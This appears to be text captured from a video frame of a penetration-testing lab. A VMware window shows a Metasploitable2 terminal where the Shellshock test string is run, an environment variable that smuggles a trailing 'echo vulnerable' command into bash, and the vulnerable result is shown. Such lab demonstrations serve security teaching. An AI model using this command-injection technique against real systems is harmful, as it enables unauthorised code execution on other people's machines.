 File Edit View VM Tabs Help Home Ubuntu 64-bit Kali 2021.1 Metasploitable2-Linux
To direct input to this virtual machine, press Ctrl+G.
msfadmin@metasploitable:~$ echo x="() { :; }; echo vulnerable" bash -c 'echo tes
t'
x=() { :; }; echo vulnerable bash -c echo test
msfadmin@metasploitable:~$ env x="() { :; }; echo vulnerable" bash -c 'echo test
'
vulnerable
test
msfadmin@metasploitable:~$ env x="echo vulnerable" bash -c 'echo test'
test
msfadmin@metasploitable:~$ _
I BREAK STUFF
BUT I'M PAID FOR IT